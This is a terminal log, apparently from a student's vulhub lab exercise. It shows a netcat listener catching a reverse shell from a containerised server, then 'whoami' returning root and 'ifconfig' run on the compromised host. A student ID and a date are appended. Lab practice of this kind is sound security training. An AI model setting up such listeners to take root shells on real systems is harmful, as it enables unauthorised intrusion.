 ┌──(kali㉿kali)-[~/Documents/vulhub/tomcat/tomcat8]
└─$ nc -lvp 21
listening on [any] 21 ...
172.22.0.2: inverse host lookup failed: Unknown host
connect to [172.22.0.1] from (UNKNOWN) [172.22.0.2] 35234
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f4a5d02d01a0:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@f4a5d02d01a0:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:16:00:02
          inet addr:172.22.0.2  Bcast:172.22.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:176 errors:0 dropped:0 overruns:0 frame:0
          TX packets:146 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:25659 (25.6 KB)  TX bytes:30806 (30.8 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)
2022302181113-杜元硕
2025-03-04 19:38:12